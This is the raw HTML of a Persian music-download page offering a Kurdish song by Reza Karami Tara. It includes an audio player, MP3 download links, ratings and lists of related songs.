            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا" rel="bookmark" href="https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">دانلود آهنگ فاطمه شوی نکه تون ای قرآنه از رضا کرمی تارا</a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
					
                            <h2 style="text-align: center"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ جدید</a> <span style="color: #0000ff">فاطمه شوی نکه تون ای قرآنه</span> از <a href="https://power-music.ir/tag/رضا-کرمی-تارا/"><span style="color: #0000ff">رضا کرمی تارا</span></a></h2>
<p style="text-align: center"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center"><b>آهنگ کردی</b><strong> <span style="color: #0000ff">رضا کرمی تارا</span> به نام <span style="color: #0000ff">فاطمه شوی نکه تون ای قرآنه</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center">Music<span style="color: #ff0000"><strong> Reza Karami Tara </strong></span>be Name<span style="color: #ff0000"><strong> Fatmah Sho Naka</strong></span></h3>
<p><img decoding="async" src="https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg" alt="رضا کرمی تارا فاطمه شوی نکه تون ای قرآنه" /><span id="more-145617"></span></p>
<h3 style="text-align: center">متن آهنگ <span style="color: #0000ff">فاطمه شوی نکه تون ای قرآنه</span> از <span style="color: #0000ff">رضا کرمی تارا</span></h3>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--145617 "  data-post-id="145617">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--half-highlight js-rmp-replace-half-star"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>        <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">3.7</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">7</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{"@context":"http://schema.org","@type":"MusicRecording","aggregateRating":{"@type":"AggregateRating","bestRating":"5","ratingCount":"7","ratingValue":"3.7"},"image":"https://power-music.ir/wp-content/uploads/2023/08/4786-Reza-Karami-TaraFatmah-Sho-Naka.jpg","name":"\u062f\u0627\u0646\u0644\u0648\u062f \u0622\u0647\u0646\u06af \u0641\u0627\u0637\u0645\u0647 \u0634\u0648\u06cc \u0646\u06a9\u0647 \u062a\u0648\u0646 \u0627\u06cc \u0642\u0631\u0622\u0646\u0647 \u0627\u0632 \u0631\u0636\u0627 \u06a9\u0631\u0645\u06cc \u062a\u0627\u0631\u0627","description":"\u062f\u0627\u0646\u0644\u0648\u062f \u0622\u0647\u0646\u06af \u0641\u0627\u0637\u0645\u0647 \u0634\u0648\u06cc \u0646\u06a9\u0647 \u062a\u0648\u0646 \u0627\u06cc \u0642\u0631\u0622\u0646\u0647 \u0627\u0632 \u0631\u0636\u0627 \u06a9\u0631\u0645\u06cc \u062a\u0627\u0631\u0627"}</script>      </div>                        </div>
                                                                                                    <div class="boxdownload">
                                                                    <span class="player">پخش آنلاین موزیک </span>
                                    <audio preload="none" src="https://dl3.power-musics.ir/music/r/reza-karami-tara/Reza-Karami-TaraFatmah-Sho-Naka-128.mp3" controls="controls" controls loop>مرورگر شما از Player ساپورت نمی کند.</audio>
	<div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12862"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl3.power-musics.ir/music/r/reza-karami-tara/Reza-Karami-TaraFatmah-Sho-Naka-320.mp3">دانلود آهنگ با کیفیت عالی 320</a>
                                 <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12811"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl3.power-musics.ir/music/r/reza-karami-tara/Reza-Karami-TaraFatmah-Sho-Naka-128.mp3">دانلود آهنگ با کیفیت خوب 128</a>
     <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-11671"></div></div>
									
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                <div class='singers'><h3><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">دانلود تمام آهنگ های  رضا کرمی تارا</a></h3></div>					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">تلگرام</a>
                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b4%d9%88%db%8c-%d9%86%da%a9%d9%87-%d8%aa%d9%88%d9%86-%d8%a7%db%8c-%d9%82%d8%b1%d8%a2%d9%86%d9%87-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/145617/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">دانلود آهنگ کردی</a></li>
                                <li class="time">12 آگوست 2023</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                            <h3 class="ctags flex">برچسب ها : <a href="https://power-music.ir/tag/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" rel="tag">رضا کرمی تارا</a></h3>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%d8%b7%d9%84%d8%b3%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود آهنگ طلسم از محمد امیری">دانلود آهنگ طلسم از محمد امیری</a></li>
                                                            <li><a href="https://power-music.ir/%da%86%d9%87-%d9%85%db%8c%d8%b4%d8%af-%d8%a8%d9%85%d8%a7%d9%86%db%8c-%d9%be%db%8c%d8%b4%d9%85-%d8%a8%d9%85%d8%a7%d9%86%db%8c-%d9%be%db%8c%d8%b4%d9%85-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7/" title="دانلود آهنگ چه میشد بمانی پیشم بمانی پیشم از فرهاد جهانگیری">دانلود آهنگ چه میشد بمانی پیشم بمانی پیشم از فرهاد جهانگیری</a></li>
                                                            <li><a href="https://power-music.ir/%d8%ad%d8%b2%d8%a8-%d8%a8%d8%a7%d8%af-%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود آهنگ حزب باد از کیوان">دانلود آهنگ حزب باد از کیوان</a></li>
                                                            <li><a href="https://power-music.ir/%d9%86%d8%a7%d9%85%d8%ad%d8%b1%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود آهنگ نامحرم از مسعود جلیلیان">دانلود آهنگ نامحرم از مسعود جلیلیان</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d8%ae-%d8%a8%d9%85%db%8c%d8%b1%db%8c-%d8%a2%d8%b3%d9%85%d8%a7%d9%86-%d8%b9%d8%b4%d9%82%d9%85-%d8%a8%d9%87-%d9%85%d9%87-%d9%86%d8%a7%d9%85%d8%ad%d8%b1%d9%85%d9%87-%d9%85%d8%b3%d8%b9%d9%88%d8%af/" title="دانلود آهنگ آخ بمیری آسمان عشقم به مه نامحرمه از مسعود جلیلیان">دانلود آهنگ آخ بمیری آسمان عشقم به مه نامحرمه از مسعود جلیلیان</a></li>
                                                    </ul>
                    </div>
                                            <div class="sbox">
                        <header>
                            <h4>موزیک های بیشتر از <span>رضا کرمی تارا</span></h4>
                        </header>
                        <div class="specials spcls">
                            <ul class="flex">
                                                                    <li><a href="https://power-music.ir/%d8%ad%d8%b3-%d9%85%da%a9%d9%86%d9%85-%d8%a8%d8%a7%d8%b2%d9%85-%d9%85%d8%b3%db%8c-%d9%86%d9%87-%d8%b1%d9%88%d8%b4%d9%86%db%8c-%d9%86%d9%87-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%b1%d8%b6%d8%a7/" title="دانلود آهنگ حس مکنم بازم مسی نه روشنی نه دسترسی از رضا کرمی تارا">
                                                                                            <img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/11/3406-Reza-Karami-TaraShirino-Zareh-Dari-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ حس مکنم بازم مسی نه روشنی نه دسترسی از رضا کرمی تارا" title="دانلود آهنگ حس مکنم بازم مسی نه روشنی نه دسترسی از رضا کرمی تارا" decoding="async" loading="lazy" srcset="https://power-music.ir/wp-content/uploads/2024/11/3406-Reza-Karami-TaraShirino-Zareh-Dari-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/11/3406-Reza-Karami-TaraShirino-Zareh-Dari-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/11/3406-Reza-Karami-TaraShirino-Zareh-Dari-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/11/3406-Reza-Karami-TaraShirino-Zareh-Dari-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/11/3406-Reza-Karami-TaraShirino-Zareh-Dari.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                                                                                                        <span>دانلود آهنگ حس مکنم بازم مسی نه روشنی نه دسترسی از رضا کرمی تارا</span>
                                                                                    </a></li>
                                                                    <li><a href="https://power-music.ir/%d8%ae%d9%88%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود آهنگ خودخوری از رضا کرمی تارا">
                                                                                            <img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/10/IMG_20241223_171411_128-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ خودخوری از رضا کرمی تارا" title="دانلود آهنگ خودخوری از رضا کرمی تارا" decoding="async" loading="lazy" srcset="https://power-music.ir/wp-content/uploads/2024/10/IMG_20241223_171411_128-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/10/IMG_20241223_171411_128-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/10/IMG_20241223_171411_128-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/10/IMG_20241223_171411_128.jpg 700w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                                                                                                                        <span>دانلود آهنگ خودخوری از رضا کرمی تارا</span>
                                                                                    </a></li>
                                                                    <li><a href="https://power-music.ir/%d8%a2%d8%b3%d9%85%d8%a7%d9%86-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87-%d8%aa%d9%88%d9%86%db%8c%d8%b4-%d8%ae%d8%b1%d8%a7%d9%88%db%8c-%d8%a7%d9%85%d8%b4%d9%88-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1/" title="دانلود آهنگ آسمان کرمانشاه تونیش خراوی امشو از رضا کرمی تارا">
                                                                                            <img width="1" height="1" src="https://power-music.ir/wp-content/uploads/2024/11/8615-Reza-Karami-TaraAsemane-Kermanshah.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ آسمان کرمانشاه تونیش خراوی امشو از رضا کرمی تارا" title="دانلود آهنگ آسمان کرمانشاه تونیش خراوی امشو از رضا کرمی تارا" decoding="async" loading="lazy" />                                                                                                                                        <span>دانلود آهنگ آسمان کرمانشاه تونیش خراوی امشو از رضا کرمی تارا</span>
                                                                                    </a></li>
                                                                    <li><a href="https://power-music.ir/%d8%b9%d8%a7%d8%b4%d9%82%d8%aa-%d8%a8%db%8c%d9%85%d9%87-%d8%a8%db%8c-%d8%ad%d8%af-%da%af%d9%84%d8%a7%d8%b1%d9%85%db%8c-%d9%81%d9%82%d8%b7-%d8%ae%d9%88%d8%af-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود آهنگ عاشقت بیمه بی حد گلارمی فقط خود از رضا کرمی تارا">
                                                                                            <img width="1" height="1" src="https://power-music.ir/wp-content/uploads/2024/10/2138-Reza-Karami-TaraBima-Bi-Had.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ عاشقت بیمه بی حد گلارمی فقط خود از رضا کرمی تارا" title="دانلود آهنگ عاشقت بیمه بی حد گلارمی فقط خود از رضا کرمی تارا" decoding="async" loading="lazy" />                                                                                                                                        <span>دانلود آهنگ عاشقت بیمه بی حد گلارمی فقط خود از رضا کرمی تارا</span>
                                                                                    </a></li>
                                                            </ul>
                        </div>
                    </div>
                        <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="145617" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eb30de259b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c-%d8%a8%d9%87%d8%a7%d8%b1-%d8%a7%db%8c%d9%84-%d8%a7%d8%ad%d8%b3%d8%a7%d8%b3%d9%85-%da%86%d9%87-%d9%88%d8%a7%d8%a8%db%8c-%d9%87%d8%a7%db%8c/" title="دانلود ریمیکس بهار ایل احساسم چه وابی های نگارم از فرشید حکمتی">دانلود ریمیکس بهار ایل احساسم چه وابی های نگارم از فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1-%d8%b1%d8%a7%d8%ad%d8%aa-%d8%a8%d8%a7%d8%b4-%d8%ae%d9%88%d8%b1%d8%af-%d8%a8%d9%87%d9%85-%d9%85%d8%a7-%d9%81%d9%82%d8%b7-%d8%a8%d8%a7%d8%b2%db%8c-%d8%ae%d9%88%d8%b1/" title="دانلود ریمیکس راحت باش خورد بهم ما فقط بازی خوردیم از مهدیار">دانلود ریمیکس راحت باش خورد بهم ما فقط بازی خوردیم از مهدیار</a></li>
<li><a href="https://power-music.ir/%d8%a8%d8%a7%d8%a8%da%a9-%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%d9%be%d8%a7%d8%aa%d9%88%d9%82/" title="دانلود ریمیکس پاتوق از بابک جهانبخش">دانلود ریمیکس پاتوق از بابک جهانبخش</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d8%b2-%d9%88%d9%82%d8%aa%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%85%d8%aa-%d8%a7%d9%86%da%af%d8%a7%d8%b1-%da%af%d9%85-%d8%b4%d8%af%d9%85-%d8%aa%d9%88-%d8%ae%d9%88/" title="دانلود ریمیکس از وقتی ندارمت انگار گم شدم تو خونه">دانلود ریمیکس از وقتی ندارمت انگار گم شدم تو خونه</a></li>
<li><a href="https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d8%a7%d8%af%d8%b4%d8%a7%db%8c-%d8%b8%d8%a7%d9%84%d9%85/" title="دانلود ریمیکس پادشای ظالم از حمیدرضا بابایی">دانلود ریمیکس پادشای ظالم از حمیدرضا بابایی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b2-%d8%a2%d8%b4%db%8c%d8%a7%d9%86%d8%aa-%d8%a8%d9%88%db%8c-%d8%ae%d9%88%d9%86-%d9%85%db%8c-%d8%a2%d9%88%d8%b1%d8%af-%d8%a8%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b5%d8%af/" title="دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن">دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%b3%d8%b1-%d8%a8%d8%b2%db%8c-%d8%a8%d9%85%d9%87-%da%a9%d9%87-%d8%aa%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%87-%d8%af%d9%84%d9%85%d9%87/" title="دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه">دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%ae%d8%aa%d8%b1-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86%db%8c-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده">دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده</a></li>
<li><a href="https://power-music.ir/%d8%b2%d9%86%d8%af%d9%88%d9%86%db%8c-%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی">دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی</a></li>
<li><a href="https://power-music.ir/%d9%88%d8%b7%d9%86%d9%85-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/" title="دانلود آهنگ وطنم از بهنام کمالوند">دانلود آهنگ وطنم از بهنام کمالوند</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
